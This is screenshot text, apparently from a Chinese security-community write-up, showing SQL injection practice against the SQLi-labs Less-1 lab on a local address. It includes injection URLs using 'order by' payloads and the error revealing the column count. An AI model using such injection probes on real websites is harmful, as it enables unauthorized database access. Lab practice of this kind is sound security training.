 Welcome    Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=1'order by 3%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Welcome    Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIE
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=1'order by 4%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
先知社区